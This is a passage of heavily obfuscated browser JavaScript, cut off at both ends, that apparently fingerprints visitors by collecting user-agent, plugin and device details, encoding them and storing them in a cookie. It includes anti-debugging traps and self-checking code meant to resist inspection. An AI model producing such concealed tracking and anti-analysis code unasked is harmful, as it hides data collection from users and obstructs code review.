'\x55\x75\x5b\x67')](_0x564a7b,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x42e233='';continue;case'\x34':_0x1ec8a9=0x0;continue;case'\x35':var _0x401d53=_0x3e36('0x2f', '\x24\x34\x55\x38');continue;case'\x36':return _0x42e233;continue;case'\x37':_0x4ca67d=_0x1b7423[_0x3e36('0x30', '\x59\x67\x37\x51')];continue;}break;}}function _0x432461(_0x3405fd){var _0xdc148b=_0x4ee04b(this,function(){var _0x48eaa7=function(){return'\x64\x65\x76';},_0x3836ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b77ae=function(){var _0xa98f3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xa98f3['\x74\x65\x73\x74'](_0x48eaa7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cec05=function(){var _0x307c19=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x307c19['\x74\x65\x73\x74'](_0x3836ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d396a=function(_0x2516b8){var _0x4c7372=~-0x1>>0x1+0xff%0x0;if(_0x2516b8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4c7372)){_0x37290b(_0x2516b8);}};var _0x37290b=function(_0x154182){var _0xeefa6b=~-0x4>>0x1+0xff%0x0;if(_0x154182['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeefa6b){_0x4d396a(_0x154182);}};if(!_0x4b77ae()){if(!_0x1cec05()){_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d396a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xdc148b();return function(_0x2f6c93){_0x3bc038+=_0x2f6c93;return _0x38a3fe[_0x3e36('0x31', '\x50\x73\x68\x32')](_0x3405fd,_0x2f6c93);};}function _0x13a8bf(){var _0x33cced={'\x68\x41\x6c':function _0x106940(_0x7bab64){return _0x7bab64();},'\x51\x74\x46':function _0x4e0d12(_0x3d9be1,_0x2ae546){return _0x3d9be1<_0x2ae546;},'\x79\x47\x42':function _0x266297(_0x17b93d,_0x5e1578){return _0x17b93d+_0x5e1578;}};var _0x428957=_0x3e36('0x32', '\x45\x49\x25\x77')[_0x3e36('0x33', '\x50\x29\x35\x79')]('\x7c'),_0x1cde63=0x0;while(!![]){switch(_0x428957[_0x1cde63++]){case'\x30':var _0x11f975=_0x4ed156[_0x3e36('0x34', '\x29\x4a\x50\x6e')][_0x3e36('0x35', '\x59\x25\x69\x65')]('\x3b');continue;case'\x31':var _0x5b8a96=new _0x15c281[_0x3e36('0x36', '\x52\x58\x2a\x5d')](_0x3e36('0x37', '\x23\x48\x63\x6f'));continue;case'\x32':_0x33cced[_0x3e36('0x38', '\x46\x4f\x33\x71')](_0x2fa0fd);continue;case'\x33':return _0x4e78b2;continue;case'\x34':for(var _0x3fa8dd=0x0;_0x33cced[_0x3e36('0x39', '\x45\x58\x4f\x56')](_0x3fa8dd,_0x11f975[_0x3e36('0x3a', '\x49\x23\x5d\x26')]);_0x3fa8dd++){var _0x37e3bc=_0x11f975[_0x3fa8dd][_0x3e36('0x3b', '\x49\x53\x79\x5a')](0x0,_0x11f975[_0x3fa8dd][_0x3e36('0x3c', '\x50\x57\x36\x56')]('\x3d'));var _0x4dfdbb=_0x11f975[_0x3fa8dd][_0x3e36('0x3d', '\x23\x48\x63\x6f')](_0x33cced[_0x3e36('0x3e', '\x46\x4f\x33\x71')](_0x11f975[_0x3fa8dd][_0x3e36('0x3f', '\x54\x76\x66\x70')]('\x3d'),0x1),_0x11f975[_0x3fa8dd][_0x3e36('0x40', '\x50\x29\x70\x55')]);if(_0x5b8a96[_0x3e36('0x41', '\x44\x54\x54\x73')](_0x37e3bc)){_0x4e78b2[_0x4e78b2[_0x3e36('0x42', '\x4b\x45\x23\x35')]]=_0x4dfdbb;}}continue;case'\x35':var _0x4e78b2=new _0x15c281[_0x3e36('0x43', '\x63\x61\x45\x6a')]();continue;}break;}}function _0x474ab8(_0x46b92b){var _0x96158d={'\x45\x65\x6f':function _0x5df509(_0x1260e7,_0x3fdb1c){return _0x1260e7<_0x3fdb1c;},'\x44\x57\x69':function _0x3c1170(_0xea417,_0x806cb6){return _0xea417+_0x806cb6;},'\x65\x67\x7a':function _0x13293e(_0x1eed67,_0x32987f){return _0x1eed67%_0x32987f;},'\x42\x4d\x50':function _0xf6a12(_0x4bc970,_0x34e68d){return _0x4bc970+_0x34e68d;},'\x55\x4e\x46':function _0xfca564(_0x5afdb9,_0x47f691,_0x439a66){return _0x5afdb9(_0x47f691,_0x439a66);},'\x70\x79\x67':function _0x5f457d(_0x51f052,_0x38b0d8){return _0x51f052+_0x38b0d8;},'\x45\x6d\x6e':function _0x12e08b(_0x45d000,_0x2fa34c){return _0x45d000<_0x2fa34c;},'\x65\x6b\x6b':function _0x3531ae(_0x318131){return _0x318131();},'\x4c\x6b\x44':function _0x3b842c(_0x497852,_0x238412,_0x38e9c8,_0x3174aa){return _0x497852(_0x238412,_0x38e9c8,_0x3174aa);},'\x49\x52\x64':function _0x1d1ee0(_0x4e5a23,_0x5ff2fe){return _0x4e5a23(_0x5ff2fe);}};var _0x21482f=_0x3e36('0x44', '\x25\x6f\x4a\x64')[_0x3e36('0x45', '\x26\x21\x75\x33')]('\x7c'),_0x535128=0x0;while(!![]){switch(_0x21482f[_0x535128++]){case'\x30':var _0xb64ee3;continue;case'\x31':for(var _0x5ed6f3=0x0;_0x96158d[_0x3e36('0x46', '\x46\x4f\x33\x71')](_0x5ed6f3,_0x2c3636[_0x3e36('0x47', '\x45\x49\x25\x77')]);_0x5ed6f3++){_0x1a5c29+=_0x96158d[_0x3e36('0x48', '\x23\x28\x48\x59')](_0x2c3636[_0x3e36('0x49', '\x59\x25\x69\x65')](_0x5ed6f3),_0x59f47d[_0x3e36('0x4a', '\x54\x4d\x4c\x51')](_0x96158d[_0x3e36('0x4b', '\x40\x6e\x6f\x73')](_0x5ed6f3,_0x59f47d[_0x3e36('0x4c', '\x78\x7a\x44\x45')])))[_0x3e36('0x4d', '\x26\x21\x75\x33')](0x10);}continue;case'\x32':_0xb64ee3=btoa(_0x96158d[_0x3e36('0x4e', '\x59\x25\x69\x65')](_0x96158d[_0x3e36('0x4f', '\x40\x6e\x6f\x73')](_0x96158d[_0x3e36('0x50', '\x4c\x35\x2a\x65')](_0x96158d[_0x3e36('0x51', '\x4b\x45\x23\x35')](_0x96158d[_0x3e36('0x52', '\x50\x29\x70\x55')](_0x3e36,_0xe363[_0x3e36('0x53', '\x23\x48\x63\x6f')]-0x1,_0x2c3636[_0x3e36('0x54', '\x4c\x35\x2a\x65')](0x0,0x5)),_0x3e36('0x55', '\x6d\x50\x34\x75')),_0x59f47d),_0x3e36('0x56', '\x5a\x6a\x53\x64')),_0x1a5c29));continue;case'\x33':_0xe363[_0x3e36('0x57', '\x51\x6c\x6a\x4e')]();continue;case'\x34':var _0x2db69e='';continue;case'\x35':var _0x45ef28=_0x13a8bf();continue;case'\x36':var _0x19dedc='';continue;case'\x37':var _0x1a5c29='';continue;case'\x38':var _0xcb9e40='\x95\xce\x34\x93\x68\x8e\x7e\x66';var _0x179908=0x2;var _0x884b23=0x0;var _0xa1392f=[];for(var _0x4d8a2e=0x0;_0x4d8a2e<_0xcb9e40['\x6c\x65\x6e\x67\x74\x68'];_0x4d8a2e++){_0xa1392f['\x70\x75\x73\x68'](_0x4d8a2e);}var _0xc3e107=_0xa1392f.map(function(_0x46170d){return (_0xa1392f[_0x46170d]%_0x179908)?'':_0xcb9e40[_0x46170d];})['\x6a\x6f\x69\x6e']('');var _0xd39572=_0xa1392f.map(function(_0x7c0698){return (_0xa1392f[_0x7c0698]%_0x179908)?_0xcb9e40[_0x7c0698]:'';})['\x6a\x6f\x69\x6e']('');var _0xeea889=[];for(var _0xbceff4=0x0;_0xbceff4<_0xc3e107['\x6c\x65\x6e\x67\x74\x68']+_0xd39572['\x6c\x65\x6e\x67\x74\x68'];_0xbceff4++){_0xeea889['\x70\x75\x73\x68'](_0xbceff4);}var _0xcc7419=_0xeea889.map(function(_0xa6cb2d){return _0xa6cb2d%_0x179908==_0x884b23?_0xc3e107[_0xa6cb2d/_0x179908]:_0xd39572[_0xa6cb2d/_0x179908|_0x884b23];})['\x6a\x6f\x69\x6e']('');var _0xf63417='\xa5\x75\x1f\x46\xf9\x8a\xb9\x7c';var _0x71850e=0x2;while(--_0x71850e){_0xf63417=_0xf63417['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf63417[0x0];}var _0x9c1e3f=_0xf63417;var _0x600838=_0xf63417['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x600838){_0x9c1e3f=_0x9c1e3f['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9c1e3f[0x0];}var _0x2c3636=_0x3e36('0x59', '\x1e\xf3\x7c\x0c\x0a\x57\x3a\x38');continue;case'\x39':var _0x4f6c33=_0x3e36('0x5a', '\x26\x6e\x44\x4e');continue;case'\x31\x30':for(var _0x27576d=0x5;_0x96158d[_0x3e36('0x5b', '\x29\x4a\x50\x6e')](_0x27576d,_0x4f6c33[_0x3e36('0x5c', '\x50\x57\x36\x56')]);_0x27576d++){_0x2db69e+=_0x4f6c33[_0x27576d];}continue;case'\x31\x31':for(var _0x1e2f61=0x0;_0x1e2f61<0x5;_0x1e2f61++){_0x19dedc+=_0x4f6c33[_0x1e2f61];}continue;case'\x31\x32':var _0x59f47d=_0x4fe08d[_0x3e36('0x5d', '\x30\x42\x55\x38')]();continue;case'\x31\x33':_0x96158d[_0x3e36('0x5e', '\x64\x6f\x69\x6e')](_0x2fa0fd);continue;case'\x31\x34':_0x96158d[_0x3e36('0x5f', '\x23\x28\x48\x59')](_0x149c54,_0x3e36('0x60', '\x50\x73\x68\x32'),_0xb64ee3,0x14);continue;case'\x31\x35':var _0x4fe08d=new _0x15c281[_0x3e36('0x61', '\x66\x54\x44\x46')](_0x45ef28[_0x3e36('0x62', '\x45\x58\x4f\x56')]);continue;case'\x31\x36':for(var _0x5ed6f3=0x0;_0x96158d[_0x3e36('0x63', '\x24\x34\x55\x38')](_0x5ed6f3,_0x45ef28[_0x3e36('0x62', '\x45\x58\x4f\x56')]);_0x5ed6f3++){_0x4fe08d[_0x5ed6f3]=_0x58765f(_0x96158d[_0x3e36('0x64', '\x40\x6e\x6f\x73')](_0x46b92b,_0x45ef28[_0x5ed6f3]));}continue;case'\x31\x37':_0x96158d[_0x3e36('0x65', '\x29\x4a\x50\x6e')](_0x2fa0fd);continue;case'\x31\x38':_0xe363[_0x3e36('0x66', '\x43\x6a\x73\x4d')](_0x96158d[_0x3e36('0x67', '\x73\x7a\x6c\x37')](btoa,_0x46b92b));continue;}break;}}function _0x58765f(_0x1ae855){var _0x19639f=0x0;for(var _0x267810=0x0;_0x267810<_0x1ae855[_0x3e36('0x68', '\x23\x28\x48\x59')];_0x267810++){_0x19639f+=_0x1ae855[_0x3e36('0x49', '\x59\x25\x69\x65')](_0x267810);}_0x38a3fe[_0x3e36('0x69', '\x40\x6e\x6f\x73')](_0x2fa0fd);return _0x19639f;}function _0x149c54(_0x5ddd85,_0x512ef4,_0x16a3eb){var _0x203c78={'\x71\x55\x54':function _0x1cc32e(_0x4ec257,_0x399488){return _0x4ec257+_0x399488;},'\x6a\x42\x6a':function _0x44c32d(_0x353b51,_0x1fc526){return _0x353b51*_0x1fc526;},'\x62\x48\x75':function _0x13af5d(_0xb26c83,_0x2a8104){return _0xb26c83-_0x2a8104;}};var _0x738e74=_0x3e36('0x6a', '\x5a\x6a\x53\x64')[_0x3e36('0x6b', '\x64\x6f\x69\x6e')]('\x7c'),_0x44aad8=0x0;while(!![]){switch(_0x738e74[_0x44aad8++]){case'\x30':var _0x470884=_0x1af05e;continue;case'\x31':if(_0x16a3eb){var _0x3283eb=new _0x15c281[_0x3e36('0x6c', '\x29\x4a\x50\x6e')]();_0x3283eb[_0x3e36('0x6d', '\x6e\x6e\x6a\x68')](_0x203c78[_0x3e36('0x6e', '\x40\x6e\x6f\x73')](_0x3283eb[_0x3e36('0x6f', '\x30\x42\x55\x38')](),_0x203c78[_0x3e36('0x70', '\x71\x5b\x24\x49')](_0x16a3eb,0x3e8)));var _0x3a2618=_0x203c78[_0x3e36('0x71', '\x59\x67\x37\x51')](_0x3e36('0x72', '\x59\x67\x37\x51'),_0x3283eb[_0x3e36('0x73', '\x4c\x35\x2a\x65')]());}continue;case'\x32':_0x4ed156[_0x3e36('0x74', '\x29\x29\x25\x6b')]=_0x203c78[_0x3e36('0x75', '\x49\x53\x79\x5a')](_0x203c78[_0x3e36('0x76', '\x6e\x6e\x6a\x68')](_0x5ddd85+'\x3d',_0x512ef4)+_0x3a2618,_0x3e36('0x77', '\x70\x52\x58\x21'));continue;case'\x33':var _0x507d5b=0x4;continue;case'\x34':var _0x3a2618='';continue;case'\x35':var _0x3836cd=_0x203c78[_0x3e36('0x78', '\x71\x5b\x24\x49')](_0x1af05e[_0x3e36('0x79', '\x43\x6a\x73\x4d')],0x2);continue;case'\x36':var _0x1af05e=_0x3e36('0x7a', '\x4c\x35\x2a\x65');continue;case'\x37':while(--_0x507d5b){_0x1af05e=_0x203c78[_0x3e36('0x7b', '\x52\x58\x2a\x5d')](_0x1af05e[_0x3e36('0x7c', '\x71\x5b\x24\x49')](0x1),_0x1af05e[0x0]);}continue;case'\x38':while(--_0x3836cd){_0x470884=_0x470884[_0x3e36('0x7d', '\x50\x73\x68\x32')](0x1)+_0x470884[0x0];}continue;}break;}}function _0x4ada61(){function _0x5d0bb8(_0x577e03){if(_0x38a3fe[_0x3e36('0x7e', '\x24\x75\x6f\x59')](_0x38a3fe[_0x3e36('0x7f', '\x5a\x6a\x53\x64')]('',_0x38a3fe[_0x3e36('0x80', '\x78\x7a\x44\x45')](_0x577e03,_0x577e03))[_0x3e36('0x81', '\x54\x76\x66\x70')],0x1)||_0x38a3fe[_0x3e36('0x82', '\x73\x7a\x6c\x37')](_0x38a3fe[_0x3e36('0x83', '\x24\x75\x6f\x59')](_0x577e03,0x14),0x0)){(function(){}[_0x3e36('0x84', '\x49\x53\x79\x5a')](_0x3e36('0x85', '\x5e\x5a\x4c\x5e'))());}else{(function(){}[_0x3e36('0x86', '\x73\x7a\x6c\x37')](_0x3e36('0x87', '\x5a\x6a\x53\x64'))());}return _0x38a3fe[_0x3e36('0x88', '\x26\x21\x75\x33')](_0x5d0bb8,++_0x577e03);}try{return _0x38a3fe[_0x3e36('0x89', '\x23\x28\x48\x59')](_0x5d0bb8,0x0);}catch(_0x37ac1a){}};function _0x2fa0fd(){if(_0x38a3fe[_0x3e36('0x8a', '\x50\x57\x36\x56')](new _0x15c281[_0x3e36('0x8b', '\x78\x7a\x44\x45')]()[_0x3e36('0x8c', '\x59\x25\x69\x65')](),_0x28f6f2)>0x1f4){_0x4ada61();}}function _0x10e8e4(_0x129560){var _0x45eca5={'\x69\x56\x72':function _0x52f0d0(_0x3bac3c,_0x5e4290){return _0x3bac3c+_0x5e4290;},'\x76\x49\x47':function _0x136498(_0x56e0ec,_0x234202){return _0x56e0ec-_0x234202;},'\x59\x55\x51':function _0x4182b3(_0x16e4ba,_0x24775d){return _0x16e4ba+_0x24775d;},'\x74\x73\x57':function _0x5c182a(_0x542164,_0x238f18){return _0x542164!==_0x238f18;},'\x4e\x4a\x45':function _0x1aad39(_0x5b53e5){return _0x5b53e5();},'\x6f\x70\x4e':function _0x304b51(_0x502538,_0x459ee3){return _0x502538(_0x459ee3);},'\x61\x4b\x64':function _0x5e065a(_0x567c0e,_0x19fc8f){return _0x567c0e+_0x19fc8f;},'\x62\x7a\x4a':function _0x4db3fc(_0x2b8094,_0x3dba66){return _0x2b8094===_0x3dba66;},'\x4e\x42\x61':function _0x10c95d(_0x161578,_0x3b281d){return _0x161578+_0x3b281d;},'\x55\x4e\x48':function _0x45e462(_0x6ab10e,_0x1817ea){return _0x6ab10e(_0x1817ea);},'\x42\x4a\x70':function _0x6b2b8a(_0xedf043,_0x13e76c){return _0xedf043<_0x13e76c;},'\x65\x53\x74':function _0x51dfb6(_0x1b19d1,_0x4ba925){return _0x1b19d1(_0x4ba925);},'\x62\x6e\x72':function _0x5580ee(_0x3afb93,_0x1a5ecc){return _0x3afb93>_0x1a5ecc;},'\x7a\x47\x63':function _0x2e48c4(_0x5b2c56,_0x244a14){return _0x5b2c56(_0x244a14);},'\x75\x53\x67':function _0x412fe(_0x3c1ff7,_0xdc64f6){return _0x3c1ff7==_0xdc64f6;},'\x73\x6b\x79':function _0x12e374(_0x44df5c,_0x3ddc4a){return _0x44df5c(_0x3ddc4a);},'\x50\x79\x4c':function _0x50e436(_0x3b4031,_0x4fccc2){return _0x3b4031(_0x4fccc2);},'\x53\x72\x56':function _0x1802bd(_0xfb13f,_0x1e064a){return _0xfb13f(_0x1e064a);},'\x61\x48\x54':function _0x18bf22(_0x5413bf,_0x46590d){return _0x5413bf+_0x46590d;},'\x78\x62\x65':function _0x1a66ea(_0x1c4178,_0x36600b){return _0x1c4178===_0x36600b;},'\x58\x74\x6f':function _0x3c265c(_0x3c02e0,_0x13219e){return _0x3c02e0(_0x13219e);},'\x79\x68\x42':function _0x55eaa3(_0x3fbad5,_0xc9a5e){return _0x3fbad5+_0xc9a5e;},'\x64\x78\x79':function _0x1218b3(_0x42b7ad,_0x20d3e8){return _0x42b7ad+_0x20d3e8;}};var _0x4fcbcb=_0x3e36('0x8d', '\x43\x6a\x73\x4d')[_0x3e36('0x8e', '\x50\x73\x68\x32')]('\x7c'),_0x49bd21=0x0;while(!![]){switch(_0x4fcbcb[_0x49bd21++]){case'\x30':var _0x17540e=new Array();continue;case'\x31':while(--_0x19bf9a){_0x5e7a74=_0x45eca5[_0x3e36('0x8f', '\x26\x6e\x44\x4e')](_0x5e7a74[_0x3e36('0x90', '\x5e\x5a\x4c\x5e')](0x1),_0x5e7a74[0x0]);}continue;case'\x32':var _0x548fe8='';continue;case'\x33':var _0x27bade=0x6;continue;case'\x34':var _0x19bf9a=_0x45eca5[_0x3e36('0x91', '\x68\x21\x30\x63')](_0x4a45d7[_0x3e36('0x92', '\x47\x41\x46\x29')],0x4);continue;case'\x35':while(--_0x27bade){_0x4a45d7=_0x45eca5[_0x3e36('0x93', '\x51\x6c\x6a\x4e')](_0x4a45d7[_0x3e36('0x94', '\x4b\x45\x23\x35')](0x1),_0x4a45d7[0x0]);}continue;case'\x36':var _0x5e7a74=_0x4a45d7;continue;case'\x37':var _0x4a45d7=_0x3e36('0x95', '\x78\x7a\x44\x45');continue;case'\x38':return _0x17540e[_0x3e36('0x96', '\x45\x58\x4f\x56')]();continue;case'\x39':for(var _0x538a13=0x0;_0x538a13<_0x129560[_0x3e36('0x79', '\x43\x6a\x73\x4d')];_0x538a13++){var _0x56e714=_0x129560[_0x538a13][0x0];var _0x3214d0=_0x129560[_0x538a13][0x2];switch(_0x129560[_0x538a13][0x1]){case _0x3e36('0x97', '\x26\x6e\x44\x4e'):try{if(_0x45eca5[_0x3e36('0x98', '\x43\x6a\x73\x4d')](typeof _0x45eca5[_0x3e36('0x99', '\x54\x76\x66\x70')](_0x3214d0),_0x3e36('0x9a', '\x4c\x35\x2a\x65'))){_0x17540e[_0x17540e[_0x3e36('0x9b', '\x48\x72\x33\x31')]]=_0x45eca5[_0x3e36('0x9c', '\x59\x67\x37\x51')](_0x1e37ad,_0x45eca5[_0x3e36('0x9d', '\x48\x72\x33\x31')](_0x56e714,_0x3e36('0x9e', '\x63\x61\x45\x6a')));}else{_0x17540e[_0x17540e[_0x3e36('0x92', '\x47\x41\x46\x29')]]=_0x45eca5[_0x3e36('0x9f', '\x24\x34\x55\x38')](_0x1e37ad,_0x45eca5[_0x3e36('0xa0', '\x45\x58\x4f\x56')](_0x56e714,_0x3e36('0xa1', '\x4b\x45\x23\x35')));}}catch(_0x534297){_0x17540e[_0x17540e[_0x3e36('0xa2', '\x26\x6e\x44\x4e')]]=_0x45eca5[_0x3e36('0xa3', '\x6a\x66\x30\x78')](_0x1e37ad,_0x45eca5[_0x3e36('0xa4', '\x38\x56\x49\x6c')](_0x56e714,_0x3e36('0xa5', '\x40\x6e\x6f\x73')));}break;case _0x3e36('0xa6', '\x29\x4a\x50\x6e'):try{try{_0x548fe8=_0x45eca5[_0x3e36('0xa7', '\x23\x28\x48\x59')](_0x3214d0);if(_0x45eca5[_0x3e36('0xa8', '\x67\x32\x40\x43')](typeof _0x548fe8,_0x3e36('0xa9', '\x45\x40\x58\x21'))){_0x17540e[_0x17540e[_0x3e36('0xaa', '\x45\x40\x58\x21')]]=_0x45eca5[_0x3e36('0xab', '\x71\x5b\x24\x49')](_0x1e37ad,_0x56e714+_0x3e36('0xac', '\x54\x4d\x4c\x51'));}else if(_0x45eca5[_0x3e36('0xad', '\x50\x73\x68\x32')](_0x548fe8,null)){_0x17540e[_0x17540e[_0x3e36('0xae', '\x6e\x6e\x6a\x68')]]=_0x45eca5[_0x3e36('0xaf', '\x24\x75\x6f\x59')](_0x1e37ad,_0x45eca5[_0x3e36('0xb0', '\x38\x56\x49\x6c')](_0x56e714,_0x3e36('0xb1', '\x25\x6f\x4a\x64')));}else{_0x17540e[_0x17540e[_0x3e36('0xb2', '\x6a\x66\x30\x78')]]=_0x45eca5[_0x3e36('0xb3', '\x29\x4a\x50\x6e')](_0x1e37ad,_0x45eca5[_0x3e36('0xb4', '\x5a\x6a\x53\x64')](_0x45eca5[_0x3e36('0xb5', '\x30\x42\x55\x38')](_0x56e714,'\x3d'),_0x548fe8[_0x3e36('0xb6', '\x40\x6e\x6f\x73')]()));}}catch(_0x381ac3){_0x17540e[_0x17540e[_0x3e36('0xa2', '\x26\x6e\x44\x4e')]]=_0x1e37ad(_0x56e714+_0x3e36('0xb7', '\x23\x48\x63\x6f'));break;}break;}catch(_0x54a42f){_0x17540e[_0x17540e[_0x3e36('0xb8', '\x29\x29\x25\x6b')]]=_0x45eca5[_0x3e36('0xb9', '\x23\x28\x48\x59')](_0x1e37ad,_0x45eca5[_0x3e36('0xba', '\x4c\x35\x2a\x65')](_0x45eca5[_0x3e36('0xba', '\x4c\x35\x2a\x65')](_0x56e714,'\x3d'),_0x54a42f));}break;case _0x3e36('0xbb', '\x30\x42\x55\x38'):try{var _0x20534a=_0x3e36('0xbc', '\x54\x76\x66\x70')[_0x3e36('0xbd', '\x70\x52\x58\x21')]('\x7c'),_0x91bf06=0x0;while(!![]){switch(_0x20534a[_0x91bf06++]){case'\x30':for(var _0x557d40=0x0;_0x45eca5[_0x3e36('0xbe', '\x67\x32\x40\x43')](_0x557d40,_0x135b73[_0x3e36('0xbf', '\x24\x75\x6f\x59')]);_0x557d40++){_0x17540e[_0x17540e[_0x3e36('0xc0', '\x54\x4d\x4c\x51')]]=_0x45eca5[_0x3e36('0xc1', '\x49\x23\x5d\x26')](_0x1e37ad,_0x45eca5[_0x3e36('0xc2', '\x5e\x5a\x4c\x5e')](_0x3e36('0xc3', '\x63\x61\x45\x6a'),_0x135b73[_0x557d40]));}continue;case'\x31':var _0x135b73=[];continue;case'\x32':for(var _0x557d40=0x0;_0x45eca5[_0x3e36('0xc4', '\x63\x61\x45\x6a')](_0x557d40,_0x2b4edc[_0x3e36('0xc5', '\x49\x23\x5d\x26')][_0x3e36('0x81', '\x54\x76\x66\x70')]);_0x557d40++){var _0x2533ec=_0x3e36('0xc6', '\x73\x7a\x6c\x37')[_0x3e36('0xc7', '\x67\x32\x40\x43')]('\x7c'),_0x1ebcdb=0x0;while(!![]){switch(_0x2533ec[_0x1ebcdb++]){case'\x30':if(typeof _0x505e1b===_0x3e36('0xc8', '\x73\x7a\x6c\x37')){_0x11cd17=_0x3e36('0xc9', '\x49\x23\x5d\x26');}else if(_0x45eca5[_0x3e36('0xca', '\x6a\x66\x30\x78')](_0x505e1b[_0x3e36('0xcb', '\x49\x23\x5d\x26')]('\x2e')[_0x3e36('0xcc', '\x50\x29\x35\x79')],0x1)){_0x11cd17=_0x505e1b[_0x3e36('0xcd', '\x26\x6e\x44\x4e')]('\x2e')[_0x3e36('0xce', '\x50\x29\x70\x55')]();}continue;case'\x31':if(_0x135b73[_0x3e36('0xcf', '\x67\x32\x40\x43')](_0x11cd17)<0x0){_0x135b73[_0x3e36('0xd0', '\x38\x56\x49\x6c')](_0x11cd17);}continue;case'\x32':if(typeof _0x2b4edc[_0x3e36('0xd1', '\x23\x48\x63\x6f')][_0x557d40]===_0x3e36('0xd2', '\x5a\x6a\x53\x64')){_0x17540e[_0x17540e[_0x3e36('0xd3', '\x67\x32\x40\x43')]]=_0x45eca5[_0x3e36('0xd4', '\x40\x6e\x6f\x73')](_0x1e37ad,_0x3e36('0xd5', '\x49\x53\x79\x5a'));break;}continue;case'\x33':var _0x11cd17=_0x3e36('0xd6', '\x49\x53\x79\x5a');continue;case'\x34':var _0x505e1b=_0x2b4edc[_0x3e36('0xd7', '\x30\x42\x55\x38')][_0x557d40][_0x3e36('0xd8', '\x40\x6e\x6f\x73')];continue;}break;}}continue;case'\x33':try{var _0x51b455=_0x2b4edc[_0x3e36('0xd9', '\x4c\x35\x2a\x65')][_0x3e36('0xb2', '\x6a\x66\x30\x78')];if(_0x45eca5[_0x3e36('0xda', '\x4c\x35\x2a\x65')](_0x51b455,0x0)||_0x45eca5[_0x3e36('0xdb', '\x45\x49\x25\x77')](_0x51b455,null)){_0x17540e[_0x17540e[_0x3e36('0xdc', '\x38\x56\x49\x6c')]]=_0x45eca5[_0x3e36('0xdd', '\x68\x21\x30\x63')](_0x1e37ad,_0x3e36('0xde', '\x45\x40\x58\x21'));break;}}catch(_0x103493){_0x17540e[_0x17540e[_0x3e36('0x40', '\x50\x29\x70\x55')]]=_0x45eca5[_0x3e36('0xdf', '\x43\x6a\x73\x4d')](_0x1e37ad,_0x3e36('0xe0', '\x45\x40\x58\x21'));break;}continue;case'\x34':try{_0x557d40=_0x135b73[_0x3e36('0xe1', '\x48\x72\x33\x31')]('\x69');}catch(_0xca4365){_0x17540e[_0x17540e[_0x3e36('0xe2', '\x6d\x50\x34\x75')]]=_0x45eca5[_0x3e36('0xe3', '\x52\x58\x2a\x5d')](_0x1e37ad,_0x3e36('0xe4', '\x40\x6e\x6f\x73'));break;}continue;}break;}}catch(_0x31f799){_0x17540e[_0x17540e[_0x3e36('0xe5', '\x24\x34\x55\x38')]]=_0x45eca5[_0x3e36('0xe6', '\x40\x6e\x6f\x73')](_0x1e37ad,_0x45eca5[_0x3e36('0xe7', '\x68\x21\x30\x63')](_0x3e36('0xe8', '\x66\x54\x44\x46'),_0x31f799));}break;case _0x3e36('0xe9', '\x50\x73\x68\x32'):if(_0x45eca5[_0x3e36('0xea', '\x54\x76\x66\x70')](_0x56e714,_0x3e36('0xeb', '\x43\x6a\x73\x4d'))){try{var _0x2c6a38='';var _0x382817=navigator[_0x3e36('0xec', '\x43\x6a\x73\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3e36('0xed', '\x49\x53\x79\x5a')](_0x382817)){_0x2c6a38=_0x3e36('0xee', '\x29\x4a\x50\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3e36('0xef', '\x59\x25\x69\x65')](_0x382817)){_0x2c6a38=_0x3e36('0xf0', '\x44\x54\x54\x73');}else{_0x2c6a38=_0x3e36('0xf1', '\x48\x72\x33\x31');}_0x17540e[_0x17540e[_0x3e36('0xf2', '\x66\x54\x44\x46')]]=_0x45eca5[_0x3e36('0xf3', '\x71\x5b\x24\x49')](_0x1e37ad,_0x45eca5[_0x3e36('0xf4', '\x54\x76\x66\x70')](_0x56e714+'\x3d',_0x2c6a38));}catch(_0x1b2b6d){_0x17540e[_0x17540e[_0x3e36('0xf5', '\x49\x53\x79\x5a')]]=_0x45eca5[_0x3e36('0xf6', '\x24\x34\x55\x38')](_0x1e37ad,_0x45eca5[_0x3e36('0xf7', '\x78\x7a\x44\x45')](_0x56e714,_0x3e36('0xf8', '\x5e\x5a\x4c\x5e'))+_0x1b2b6d[_0x3e36('0xf9', '\x48\x72\x33\x31')]());}}break;}_0x2fa0fd();}continue;}break;}}var _0x54d23e=[[_0x3e36('0xfa', '\x38\x56\x49\x6c'),_0x3e36('0xfb', '\x50\x73\x68\x32'),function(){return navigator;}],[_0x3e36('0xfc', '\x55\x75\x5b\x67'),_0x3e36('0xfd', '\x25\x6f\x4a\x64'),function(){return navigator[_0x3e36('0xfe', '\x4c\x35\x2a\x65')];}],[_0x3e36('0xff', '\x40\x6e\x6f\x73'),_0x3e36('0x100', '\x71\x5b\x24\x49'),function(){return navigator[_0x3e36('0x101', '\x6e\x6e\x6a\x68')];}],[_0x3e36('0x102', '\x4b\x45\x23\x35'),_0x3e36('0x103', '\x70\x52\x58\x21'),function(){return _0x38a3fe[_0x3e36('0x104', '\x51\x6c\x6a\x4e')](navigator[_0x3e36('0x105', '\x40\x6e\x6f\x73')][_0x3e36('0x106', '\x59\x25\x69\x65')],0x0);}],[_0x3e36('0x107', '\x52\x58\x2a\x5d'),_0x3e36('0x108', '\x68\x21\x30\x63'),function(){return navigator[_0x3e36('0x109', '\x45\x40\x58\x21')];}],[_0x3e36('0x10a', 